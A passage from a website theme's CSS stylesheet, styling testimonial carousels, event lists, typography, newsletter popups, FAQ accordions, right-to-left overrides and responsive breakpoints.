  text-transform: uppercase;
  font-weight: bold;
  color: #777777;
  padding: 7px 20px;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.category-item .image-category .btn-shopnow:hover {
  background-color: #fff;
  border-color: #fff;
}
.category-item.category-3 {
  clear: both;
}
.popular-search .search-title {
  margin-bottom: 15px;
}
.popular-search .search-title h2 {
  text-transform: uppercase;
  color: #222;
  font-weight: bold;
  font-size: 150%;
}
.link-list li {
  padding: 10px 0;
}
.link-list li a {
  text-transform: uppercase;
  font-size: 91.67%;
  color: #777777;
}
.link-list li.category-link-title {
  padding-top: 25px;
}
.link-list li.category-link-title a {
  font-size: 133.33%;
  font-weight: bold;
}
.country-item .country-info h2 {
  font-weight: bold;
  color: #222;
  text-transform: uppercase;
  font-size: 116.67%;
  text-align: center;
  padding: 10px 0 55px;
}
.country-container,
.testimonials-style-1 {
  padding-top: 40px;
}
.owl-loaded {
  display: block;
}
.testimonials-title h2 {
  font-weight: bold;
  text-transform: uppercase;
  font-size: 150%;
  color: #222;
  text-align: center;
}
.testimonials-style-1 {
  margin-bottom: 40px;
}
.testimonials-style-1 .testimonials-title {
  margin-bottom: 30px;
}
.testimonials-style-1 .testimonials-image {
  width: 155px;
  height: 155px;
  margin: 0 auto;
  border: 2px solid #d7d7d7;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.testimonials-style-1 .testimonials-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-1 .testimonials-info {
  text-align: center;
  padding: 30px 30px 0;
}
.testimonials-style-1 .testimonials-info .description-client {
  font-size: 108.33%;
}
.testimonials-style-1 .testimonials-info .name-client {
  font-size: 116.67%;
  font-weight: bold;
  margin: 20px 0;
}
.testimonials-style-1 .owl-theme .owl-dots {
  text-align: center;
  float: none;
  margin: 0;
}
.testimonials-style-1 .owl-theme .owl-dots .owl-dot {
  background: none;
  display: inline-block;
  float: none;
  height: auto;
  width: auto;
}
.testimonials-style-1 .owl-theme .owl-dots .owl-dot span {
  display: block;
  cursor: pointer;
  margin: 0 6px;
  background-color: transparent;
  width: 10px;
  height: 10px;
  border: 1px solid #e3e3e3;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-1 .owl-theme .owl-dots .owl-dot span:hover {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-1 .owl-theme .owl-dots .owl-dot.active span {
  background-color: #222222;
  border-color: #222222;
}
.testimonial_2_wrapper {
  margin-bottom: 40px;
  padding: 40px 0;
  background-color: #f6f6f6;
}
.testimonials-style-2 .testimonials-title {
  margin-bottom: 30px;
}
.testimonials-style-2 .testimonials-container {
  margin-left: -15px;
  margin-right: -15px;
}
.testimonials-style-2 .testimonials-container .owl-item {
  padding-left: 15px;
  padding-right: 15px;
}
.testimonials-style-2 .testimonials-container .owl-theme .owl-dots {
  float: none;
  margin: 0;
  text-align: center;
}
.testimonials-style-2 .testimonials-image {
  width: 155px;
  height: 155px;
  float: left;
  border: 2px solid #d7d7d7;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.testimonials-style-2 .testimonials-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-2 .testimonials-info {
  margin-left: 175px;
  padding-top: 5px;
}
.testimonials-style-2 .testimonials-info .description-client {
  font-size: 108.33%;
  font-style: italic;
}
.testimonials-style-2 .testimonials-info .name-client {
  font-size: 116.67%;
  font-weight: bold;
  margin: 20px 0 0;
  color: #ea3a3c;
}
.testimonials-style-2 .item {
  margin-bottom: 30px;
  display: table;
  width: 100%;
  background-color: #fff;
  border: 1px solid #d7d7d7;
  padding: 30px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
}
.testimonials-style-2 .owl-theme .owl-dots .owl-dot {
  background: none;
  display: inline-block;
  float: none;
  height: auto;
  width: auto;
}
.testimonials-style-2 .owl-theme .owl-dots .owl-dot span {
  display: block;
  cursor: pointer;
  margin: 0 6px;
  background-color: #fff;
  width: 10px;
  height: 10px;
  border: 1px solid #e3e3e3;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-2 .owl-theme .owl-dots .owl-dot span:hover {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-2 .owl-theme .owl-dots .owl-dot.active span {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-3 {
  margin-bottom: 40px;
}
.testimonials-style-3 .testimonials-title {
  margin-bottom: 30px;
}
.testimonials-style-3 .testimonials-image {
  width: 155px;
  height: 155px;
  float: left;
  border: 2px solid #d7d7d7;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.testimonials-style-3 .testimonials-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-3 .testimonials-info {
  margin-left: 175px;
  padding-top: 5px;
}
.testimonials-style-3 .testimonials-info .description-client {
  font-size: 108.33%;
  font-style: italic;
}
.testimonials-style-3 .testimonials-info .name-client {
  font-size: 116.67%;
  font-weight: bold;
  margin: 20px 0 0;
  color: #ea3a3c;
}
.testimonials-style-3 .item {
  margin-bottom: 10px;
  display: table;
  width: 100%;
  padding: 30px;
}
.testimonials-style-3 .owl-theme .owl-dots {
  float: none;
  margin: 0;
  text-align: center;
}
.testimonials-style-3 .owl-theme .owl-dots .owl-dot {
  background: none;
  display: inline-block;
  float: none;
  height: auto;
  width: auto;
}
.testimonials-style-3 .owl-theme .owl-dots .owl-dot span {
  display: inline-block;
  cursor: pointer;
  margin: 0 6px;
  background-color: #fff;
  width: 10px;
  height: 10px;
  border: 1px solid #e3e3e3;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-3 .owl-theme .owl-dots .owl-dot span:hover {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-3 .owl-theme .owl-dots .owl-dot.active span {
  background-color: #222222;
  border-color: #222222;
}
.testimonial_4_wrapper {
  padding: 40px 0;
  background-color: #f6f6f6;
}
.blurred-background {
  padding: 40px 0;
}
.testimonials-style-4 .testimonials-title {
  margin-bottom: 30px;
}
.testimonials-style-4 .testimonials-image {
  width: 155px;
  height: 155px;
  margin: 0 auto;
  border: 2px solid #d7d7d7;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.testimonials-style-4 .testimonials-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-4 .testimonials-info {
  text-align: center;
  padding: 30px 10px 0;
  max-width: 700px;
  margin: 0 auto;
}
.testimonials-style-4 .testimonials-info .description-client {
  font-size: 108.33%;
}
.testimonials-style-4 .testimonials-info .name-client {
  color: #ea3a3c;
  font-size: 116.67%;
  font-weight: bold;
  margin: 20px 0;
}
.testimonials-style-4 .owl-theme .owl-dots .owl-dot span {
  cursor: pointer;
  margin: 0 6px;
  background-color: transparent;
  width: 10px;
  height: 10px;
  border: 1px solid #e3e3e3;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-4 .owl-theme .owl-dots .owl-dot span:hover {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-4 .owl-theme .owl-dots .owl-dot.active span {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-4 .owl-theme .owl-nav {
  position: absolute;
  top: 0;
  width: 156px;
  left: 50%;
  margin-left: -78px;
}
.testimonials-style-4 .owl-theme .owl-nav div {
  width: 30px;
  height: 31px;
  background-image: url(../images/pages/btn-control-owl.png);
  background-repeat: no-repeat;
  background-color: transparent !important;
  border: none !important;
  position: absolute;
  top: 55px;
}
.testimonials-style-4 .owl-theme .owl-nav .owl-next {
  background-position: -145px 0;
  right: -40px;
}
.testimonials-style-4 .owl-theme .owl-nav .owl-prev {
  background-position: -29px 0;
  left: -40px;
}
.blurred-background {
  background: url(../images/pages/blurred_bg.jpg) no-repeat top center;
}
.testimonials-style-5 .testimonials-title {
  margin-bottom: 30px;
}
.testimonials-style-5 .testimonials-title h2 {
  color: #fff;
}
.testimonials-style-5 .testimonials-image {
  width: 155px;
  height: 155px;
  float: left;
  border: 2px solid #d7d7d7;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.testimonials-style-5 .testimonials-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-5 .testimonials-info {
  margin-left: 175px;
  padding-top: 5px;
}
.testimonials-style-5 .testimonials-info .description-client {
  font-size: 108.33%;
  font-style: italic;
}
.testimonials-style-5 .testimonials-info .name-client {
  font-size: 116.67%;
  font-weight: bold;
  margin: 20px 0 0;
  color: #ea3a3c;
}
.testimonials-style-5 .item {
  margin-bottom: 30px;
  display: table;
  width: 100%;
  background-color: #fff;
  border: 1px solid #d7d7d7;
  padding: 30px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
}
.testimonials-style-5 .testimonials-container {
  margin-left: -15px;
  margin-right: -15px;
}
.testimonials-style-5 .testimonials-container .owl-carousel .owl-item {
  padding-left: 15px;
  padding-right: 15px;
}
.testimonials-style-5 .owl-theme .owl-dots {
  float: none;
  margin: 0;
  text-align: center;
}
.testimonials-style-5 .owl-theme .owl-dots .owl-dot {
  background: none;
  display: inline-block;
  float: none;
  height: auto;
  width: auto;
}
.testimonials-style-5 .owl-theme .owl-dots .owl-dot span {
  display: inline-block;
  cursor: pointer;
  margin: 0 6px;
  background-color: #fff;
  width: 10px;
  height: 10px;
  border: 1px solid #e3e3e3;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-5 .owl-theme .owl-dots .owl-dot span:hover {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-5 .owl-theme .owl-dots .owl-dot.active span {
  background-color: #222222;
  border-color: #222222;
}
.events-list .item {
  margin-bottom: 40px;
  display: table;
  width: 100%;
}
.events-list .item .event-image {
  width: 270px;
  float: left;
}
.events-list .item .event-info {
  margin-left: 300px;
}
.events-list .item .event-info .bottom-info a {
  display: inline-block;
}
.events-list .item .event-info .bottom-info a:hover {
  text-decoration: underline;
}
.events-list .item .event-info .event-title h2 {
  font-size: 133.33%;
  font-weight: bold;
}
.events-list .item .event-info .event-title h2 a {
  color: #444444;
}
.events-list .item .event-info .event-date {
  font-size: 91.67%;
  color: #909090;
  padding: 6px 0 5px;
}
.events-list .item .event-info .event-date span {
  display: inline-block;
  padding: 0 30px;
}
.events-list .item .event-info .event-date:before {
  font-family: fontawesome;
  content: "\f073";
  font-size: 13px;
  margin-right: 5px;
}
.events-list .item .event-info .event-description {
  margin-bottom: 10px;
}
.hd-typography {
  display: inline-block;
  margin-right: 70px;
}
.heading-typography {
  padding: 20px 0 30px;
}
.typography-h1,
.typography-h2,
.typography-h3,
.typography-h4,
.typography-h5,
.typography-h6 {
  color: #222222;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 10px;
}
.typography-h1 {
  font-size: 216.67%;
}
.typography-h2 {
  font-size: 166.67%;
}
.typography-h3 {
  font-size: 150%;
}
.typography-h4 {
  font-size: 133.33%;
}
.typography-h5 {
  font-size: 116.67%;
}
.typography-h6 {
  font-size: 91.67%;
}
.paragraph p,
.blockquotes-container p {
  margin-bottom: 20px;
}
.blockquotes {
  background: url(../images/pages/qte.png) no-repeat center 27px #eeeeee;
  border-left: 5px solid #ea3a3c;
  border-radius: 6px;
  padding: 55px 20px 20px;
}
.blockquotes .name-qte {
  color: #ea3a3c;
  font-size: 116.67%;
  font-weight: bold;
}
.dropcaps {
  padding: 20px 0 40px;
}
.dropcap:first-letter {
  font-size: 216.67%;
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  float: left;
}
.dropcap.dropcap-type1:first-letter {
  margin: -4px 10px 9px;
}
.dropcap.dropcap-type2:first-letter {
  background-color: #ea3a3c;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  color: #fff;
  display: inline-block;
  height: 40px;
  margin-right: 10px;
  margin-top: -10px;
  padding: 10px 13px;
  vertical-align: middle;
  width: 40px;
}
.dropcap.dropcap-type3:first-letter {
  background-color: #ea3a3c;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  color: #fff;
  display: inline-block;
  height: 40px;
  margin-right: 10px;
  margin-top: -5px;
  padding: 10px 13px;
  vertical-align: middle;
  width: 40px;
}
/*Popup Default*/
.w-newsletter-df {
  display: table;
  width: 840px;
  padding: 15px;
}
.w-newsletter-df .form-newsletter-popup {
  display: table;
}
.w-newsletter-df .form-newsletter-popup .input-box {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
.w-newsletter-df .form-newsletter-popup .input-box .input-text {
  height: 39px;
  width: 100%;
  border-right: none;
}
.w-newsletter-df .form-newsletter-popup .action-newsletter {
  display: table-cell;
  vertical-align: top;
}
.w-newsletter-df .form-newsletter-popup .action-newsletter button {
  padding: 0 20px;
  height: 39px;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  background: #2a2a2a;
}
.w-newsletter-df .form-newsletter-popup .action-newsletter button:hover {
  background-color: #333;
}
.w-newsletter-df .image-newsletter {
  width: 433px;
  float: left;
}
.w-newsletter-df .newsletter-info {
  margin-left: 466px;
  text-align: center;
  padding-top: 100px;
}
.w-newsletter-df .newsletter-info .newsletter-title h3 {
  font-size: 300%;
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
}
.w-newsletter-df .newsletter-info .short-description {
  padding: 20px 0 30px;
}
.w-newsletter-df .newsletter-info .subscribe-bottom {
  padding: 20px 0 30px;
}
.w-newsletter-df .newsletter-info .subscribe-bottom .checker {
  display: inline-block;
  position: relative;
  top: 2px;
}
.w-newsletter-df .newsletter-info .subscribe-bottom label {
  font-weight: normal;
  padding-left: 5px !important;
}
.w-newsletter-df .socials-popup {
  display: inline-block;
}
.w-newsletter-df .socials-popup li {
  display: inline-block;
}
.w-newsletter-df .socials-popup li a {
  display: inline-block;
  line-height: 38px;
  text-align: center;
  margin: 0 20px;
  font-size: 16px;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
  color: #898989;
}
/*End*/
/*Popup Newletter v2*/
.newsletter-v2 {
  background: url("../images/bg-newletter-v2.jpg") no-repeat center center;
  height: 500px;
  padding: 130px 60px;
  width: 800px;
}
.newsletter-v2 .newsletter-info-v2 {
  width: 65%;
}
.newsletter-v2 .newsletter-info-v2 h3 {
  font-size: 308%;
  font-style: italic;
  color: #1b1b1b;
}
.newsletter-v2 .newsletter-info-v2 .short-description {
  color: #666666;
  font-size: 108%;
  margin: 12px 0 30px;
}
.newsletter-v2 .subscribe-bottom {
  display: inline-block;
  margin-right: 40px;
}
.newsletter-v2 .subscribe-bottom label {
  font-weight: normal !important;
  padding-left: 5px !important;
  color: #666666;
  font-size: 108%;
}
.newsletter-v2 .subscribe-bottom .checker {
  display: inline-block;
  position: relative;
  top: 2px;
}
.newsletter-v2 .form-newsletter-popup {
  display: table;
  margin-bottom: 15px;
}
.newsletter-v2 .form-newsletter-popup .input-box {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
.newsletter-v2 .form-newsletter-popup .input-box .input-text {
  height: 40px;
  width: 100%;
  border-right: none;
  border-color: #cbcbcb;
  color: #b2b2b2;
  font-size: 108%;
}
.newsletter-v2 .form-newsletter-popup .action-newsletter {
  display: table-cell;
  vertical-align: top;
}
.newsletter-v2 .form-newsletter-popup .action-newsletter button {
  padding: 0 20px;
  height: 40px;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  background: #2a2a2a;
}
.newsletter-v2 .form-newsletter-popup .action-newsletter button:hover {
  background-color: #333;
}
.newsletter-v2 .socials-popup {
  display: inline-block;
}
.newsletter-v2 .socials-popup li {
  display: inline-block;
}
.newsletter-v2 .socials-popup li a {
  display: inline-block;
  line-height: 38px;
  text-align: center;
  margin: 0 10px;
  font-size: 16px;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
  color: #898989;
}
/*End popup*/
/*Popup Newletter v3*/
.newsletter-v3 {
  background: url("../images/bg-newletter-v3.jpg") no-repeat center center;
  height: 500px;
  padding: 140px 60px;
  width: 800px;
}
.header-4-style .newsletter-v3 {
  background: #ffffff url("../images/bg-newletter-v4.jpg") no-repeat center center;
  width: 720px;
  padding: 110px 0;
  height: 480px;
}
.header-5-style .newsletter-v3 {
  background: #ffffff url("../images/bg-newletter-v5.jpg") no-repeat center center;
  padding: 140px 35px;
}
.header-1-style .newsletter-v3 {
  background: #ffffff url("../images/bg-newletter-v1.jpg") no-repeat left top;
  padding: 120px 35px;
  width: 825px;
  height: 470px;
}
.newsletter-v3 .newsletter-info-v3 {
  width: 55%;
  display: table;
  margin: 0 auto;
  text-align: center;
}
.header-5-style .newsletter-v3 .newsletter-info-v3 {
  float: right;
}
.header-1-style .newsletter-v3 .newsletter-info-v3 {
  float: right;
  width: 48%;
}
.newsletter-v3 .newsletter-info-v3 h3 {
  font-size: 280%;
  font-style: italic;
  color: #1b1b1b;
}
.newsletter-v3 .newsletter-info-v3 .short-description {
  color: #666666;
  font-size: 108%;
  margin: 12px 0 30px;
}
.newsletter-v3 .subscribe-bottom {
  display: block;
  margin-bottom: 15px;
}
.newsletter-v3 .subscribe-bottom label {
  font-weight: normal !important;
  padding-left: 5px !important;
  color: #666666;
  font-size: 108%;
}
.newsletter-v3 .subscribe-bottom .checker {
  display: inline-block;
  position: relative;
  top: 2px;
}
.newsletter-v3 .form-newsletter-popup {
  display: table;
  margin-bottom: 15px;
}
.newsletter-v3 .form-newsletter-popup .input-box {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
.newsletter-v3 .form-newsletter-popup .input-box .input-text {
  height: 40px;
  width: 100%;
  border-right: none;
  border-color: #cbcbcb;
  color: #b2b2b2;
  font-size: 108%;
}
.newsletter-v3 .form-newsletter-popup .action-newsletter {
  display: table-cell;
  vertical-align: top;
}
.newsletter-v3 .form-newsletter-popup .action-newsletter button {
  padding: 0 20px;
  height: 40px;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  background: #2a2a2a;
}
.newsletter-v3 .form-newsletter-popup .action-newsletter button:hover {
  background-color: #333;
}
.newsletter-v3 .socials-popup {
  display: block;
}
.newsletter-v3 .socials-popup li {
  display: inline-block;
}
.newsletter-v3 .socials-popup li a {
  display: inline-block;
  line-height: 38px;
  text-align: center;
  margin: 0 15px;
  font-size: 16px;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
  color: #898989;
}
/*End popup*/
.faq-accordion {
  box-shadow: none;
  background: transparent;
  margin-top: 0 !important;
  border: none;
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
}
.faq-accordion .panel-body img {
  width: auto;
  max-width: 100%;
}
.faq-accordion .panel-body p {
  margin-bottom: 20px;
}
.faq-accordion.accordion-type-2 {
  margin: 0 !important;
}
.faq-accordion.accordion-type-4 {
  margin: 0 !important;
}
.faq-accordion.accordion-type-5 {
  margin: 0 !important;
}
.full-wrapper-faq-2,
.full-wrapper-faq-4 {
  margin-bottom: 40px;
  padding: 40px 0;
  background-color: #f6f6f6;
}
.full-wrapper-faq-4 .container {
  padding-left: 15px;
  padding-right: 15px;
}
.accordion-type-1 {
  margin-bottom: 40px;
}
.accordion-type-1 .faq-accordion:last-child .panel-title a {
  border-bottom: 0;
}
.accordion-type-1 .panel-title {
  font-size: 133.33%;
}
.accordion-type-1 .panel-title a {
  display: block;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  padding: 15px 10px 15px 40px;
  position: relative;
  border-bottom: none;
}
.accordion-type-1 .panel-title a:before {
  content: "";
  width: 24px;
  height: 24px;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
  background: url(../images/pages/btn_faqs.png) no-repeat left bottom;
}
.accordion-type-1 .panel-title a.collapsed {
  border-bottom: 1px solid #ebebeb;
}
.accordion-type-1 .panel-title a.collapsed:before {
  background-position: top left;
}
.accordion-type-1 .panel-body {
  display: table;
  width: 100%;
  padding: 10px 0 30px;
  border-bottom: 1px solid #ebebeb;
}
.accordion-type-2 .panel-title {
  font-size: 133.33%;
}
.accordion-type-2 .panel-title a {
  display: block;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  padding: 15px 10px 15px 40px;
  position: relative;
  border-bottom: none;
}
.accordion-type-2 .panel-title a.collapsed {
  border-bottom: 1px dotted #ababab;
}
.accordion-type-2 .panel-title a span {
  display: inline-block;
  width: 24px;
  height: 24px;
  overflow: hidden;
  text-indent: -999px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
  background-repeat: no-repeat;
  background-position: left center;
}
.accordion-type-2 .panel-body {
  display: table;
  width: 100%;
  padding: 10px 0 30px;
  border-bottom: 1px dotted #ababab;
}
.faq-icon1 {
  background-image: url(../images/pages/faq-icon1.png);
}
.faq-icon2 {
  background-image: url(../images/pages/faq-icon2.png);
}
.faq-icon3 {
  background-image: url(../images/pages/faq-icon3.png);
}
.faq-icon4 {
  background-image: url(../images/pages/faq-icon4.png);
}
.faq-icon5 {
  background-image: url(../images/pages/faq-icon5.png);
}
.accordion-type-3 {
  margin-bottom: 40px;
}
.accordion-type-3 .faq-accordion {
  padding-left: 13px;
  padding-right: 13px;
  margin-bottom: 17px;
  color: #fff;
}
.accordion-type-3 .panel-title {
  font-size: 133.33%;
}
.accordion-type-3 .panel-title a {
  display: block;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  padding: 15px 10px 15px 40px;
  position: relative;
  border-bottom: none;
}
.accordion-type-3 .panel-title a:hover {
  color: #333;
}
.accordion-type-3 .panel-title a:before {
  content: "";
  width: 24px;
  height: 24px;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
  background: url(../images/pages/btn_faqs_2.png) no-repeat left bottom;
}
.accordion-type-3 .panel-title a.collapsed:before {
  background-position: top left;
}
.accordion-type-3 .panel-body {
  display: table;
  width: 100%;
  padding: 10px 0 30px;
}
.accordion-type-3 .imagebox-faq {
  float: left;
  width: 145px;
}
.accordion-type-3 .info-faq {
  margin-left: 173px;
}
.accordion-type-3 .color-1 {
  background-color: #a864a8;
}
.accordion-type-3 .color-2 {
  background-color: #c7b299;
}
.accordion-type-3 .color-3 {
  background-color: #7cc576;
}
.accordion-type-3 .color-4 {
  background-color: #7accc8;
}
.accordion-type-3 .color-5 {
  background-color: #448ccb;
}
.accordion-type-3 .color-6 {
  background-color: #ea3a3c;
}
.accordion-type-4 .faq-accordion {
  background: #fff;
  border-radius: 0;
  -webkit-border-radius: 0;
  margin-bottom: 18px;
  border: none;
}
.accordion-type-4 .panel-title {
  font-size: 133.33%;
}
.accordion-type-4 .panel-title a {
  display: block;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  padding: 15px 10px 15px 56px;
  position: relative;
  border-bottom: none;
}
.accordion-type-4 .panel-title a span.number {
  position: absolute;
  left: 0;
  top: 0;
  padding: 15px 0;
  width: 40px;
  height: 100%;
  text-align: center;
  border-right: 1px solid #f5f5f5;
}
.accordion-type-4 .panel-body {
  display: table;
  width: 100%;
  padding: 30px 25px;
  border-top: 1px solid #f5f5f5;
}
.accordion-type-4 .imagebox-faq {
  float: left;
  width: 145px;
}
.accordion-type-4 .info-faq {
  margin-left: 173px;
}
.accordion-type-5 .accordion-heading {
  background-color: #eee;
  padding: 5px 20px;
}
.accordion-type-5 .panel-body {
  padding: 20px 20px 30px;
  background-color: #eee;
  position: relative;
}
.accordion-type-5 .panel-body:before {
  content: "";
  background-color: #d7d7d7;
  height: 1px;
  left: 20px;
  right: 20px;
  top: 0;
  display: inline-block;
  position: absolute;
}
.accordion-type-5 .panel-title {
  font-size: 133.33%;
}
.accordion-type-5 .panel-title a {
  display: block;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  padding: 15px 10px 15px 40px;
  position: relative;
  border-bottom: none;
}
.accordion-type-5 .panel-title a:before {
  content: "";
  width: 24px;
  height: 24px;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
  background: url(../images/pages/btn_faqs.png) no-repeat left bottom;
}
.accordion-type-5 .panel-title a.collapsed {
  border-bottom: 1px solid #ebebeb;
}
.accordion-type-5 .panel-title a.collapsed:before {
  background-position: top left;
}
/* RTL */
.direction_rtl .table-style-2 .table-container .table-column .table-content .table-detail .table-option li:before {
  margin-left: 10px;
  margin-right: 0;
}
.direction_rtl .team-style-4 .team-container .team-inner .team-info {
  padding: 28px 30px 10px 10px;
}
.direction_rtl .team-style-4 .team-container .team-inner .team-info .socials li {
  float: right;
  margin-left: 5px;
  margin-right: 0;
}
.direction_rtl .category-item .image-category .left-center {
  right: 30px;
  left: auto;
}
.direction_rtl .accordion-type-3 .imagebox-faq,
.direction_rtl .accordion-type-4 .imagebox-faq {
  float: right;
}
.direction_rtl .accordion-type-3 .info-faq,
.direction_rtl .accordion-type-4 .info-faq {
  margin-right: 173px;
  margin-left: 0;
}
.direction_rtl .accordion-type-1 .panel-title a,
.direction_rtl .accordion-type-2 .panel-title a,
.direction_rtl .accordion-type-3 .panel-title a,
.direction_rtl .accordion-type-5 .panel-title a {
  padding: 15px 40px 15px 10px;
}
.direction_rtl .accordion-type-1 .panel-title a:before,
.direction_rtl .accordion-type-2 .panel-title a:before,
.direction_rtl .accordion-type-3 .panel-title a:before,
.direction_rtl .accordion-type-5 .panel-title a:before {
  right: 0;
  left: auto;
}
.direction_rtl .accordion-type-2 .panel-title a span {
  right: 0;
  left: auto;
}
.direction_rtl .accordion-type-4 .panel-title a {
  padding: 15px 56px 15px 10px;
}
.direction_rtl .accordion-type-4 .panel-title a span.number {
  right: 0;
  left: auto;
  border-left: 1px solid #f5f5f5;
  border-right: none;
}
.direction_rtl .testimonials-style-2 .testimonials-image,
.direction_rtl .testimonials-style-3 .testimonials-image,
.direction_rtl .testimonials-style-5 .testimonials-image {
  float: right;
}
.direction_rtl .testimonials-style-2 .testimonials-info,
.direction_rtl .testimonials-style-3 .testimonials-info,
.direction_rtl .testimonials-style-5 .testimonials-info {
  margin-right: 175px;
  margin-left: 0;
  text-align: right;
}
.direction_rtl .hd-typography {
  margin-left: 70px;
  margin-right: 0;
}
.direction_rtl .dropcap {
  direction: ltr;
  text-align: right;
}
.direction_rtl .dropcap:first-letter {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
.direction_rtl .events-list .item .event-image {
  float: right;
}
.direction_rtl .events-list .item .event-info {
  margin-right: 300px;
  margin-left: 0;
}
.direction_rtl .w-newsletter .image-newsletter {
  float: right;
}
.direction_rtl .w-newsletter .newsletter-info {
  margin-right: 466px;
  margin-left: 0;
}
.direction_rtl .w-newsletter .newsletter-info .form-newsletter-popup .input-box .input-text {
  border: 1px solid #adadad;
  border-left: none;
}
.direction_rtl .w-newsletter .newsletter-info .subscribe-bottom label {
  padding-right: 5px !important;
  padding-left: 0 !important;
}
/* END RTL */
@media (min-width: 1200px) {
  .col-lg-20 {
    float: left;
    width: 20%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .col-md-20 {
    float: left;
    width: 20%;
  }
  .table-style-2 .table-container .table-column .table-content .table-detail .table-option li {
    padding: 5px 15px;
  }
  .our-team img {
    width: auto;
    max-width: 100%;
  }
  .categories-page img {
    width: auto;
    max-width: 100%;
  }
  .category-3,
  .category-5 {
    clear: left;
  }
  .accordion-type-5 .faq-accordion {
    margin-bottom: 4px !important;
  }
  .country-item img {
    width: 100%;
  }
  .team-style-4 .team-container .team-inner .team-info {
    padding: 28px 10px 10px 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .table-style-1 .table-container .table-column {
    display: block;
    margin-bottom: 30px;
  }
  .table-style-1 .table-container .table-column.column-active {
    position: static;
    top: 0;
  }
  .table-style-2 .table-column {
    margin-bottom: 30px;
  }
  .table-style-2 .column-active {
    padding: 30px 0 10px;
  }
  .table-style-3 .table-container .table-column,
  .table-style-4 .table-container .table-column {
    display: block;
    margin-bottom: 30px;
  }
  .our-team img {
    width: 100%;
  }
  .team-style-1 .team-inner,
  .team-style-2 .team-inner,
  .team-style-3 .team-inner,
  .team-style-5 .team-inner {
    margin-bottom: 30px;
  }
  .team-style-4 .item-team {
    display: table;
    width: 100%;
    margin-bottom: 30px;
  }
  .category-item.category-3 {
    clear: none;
  }
  .categories-page img {
    width: auto;
    max-width: 100%;
  }
  .category-4 {
    clear: both;
  }
  .accordion-type-5 .faq-accordion {
    margin-bottom: 4px !important;
  }
  .dropcap {
    clear: both;
    margin: 30px 0;
  }
  .events-list .item .event-image {
    float: none;
    width: auto;
  }
  .events-list .item .event-info {
    clear: both;
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 15px;
  }
  .team-style-4 .team-container .team-inner .team-image {
    float: none;
    display: table-cell;
    vertical-align: top;
  }
  .team-style-4 .team-container .team-inner .team-info {
    float: none;
    display: table-cell;
    margin: 0;
    vertical-align: top;
  }
  .w-newsletter {
    display: block;
    width: 100%;
    text-align: center;
  }
  .w-newsletter .image-newsletter {
    float: none;
    width: 100%;
  }
  .w-newsletter .image-newsletter .static-image {
    display: inline-block;
  }
  .w-newsletter .newsletter-info {
    clear: both;
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 30px;
  }
  .w-newsletter .socials-popup li {
    margin-bottom: 2px;
  }
}
@media (max-width: 767px) {
  .table-style-1 .table-container .table-column {
    display: block;
    margin-bottom: 30px;
  }
  .table-style-1 .table-container .table-column.column-active {
    position: static;
    top: 0;
  }
  .table-style-2 .table-column {
    margin-bottom: 30px;
  }
  .table-style-2 .column-active {
    padding: 30px 0 10px;
  }
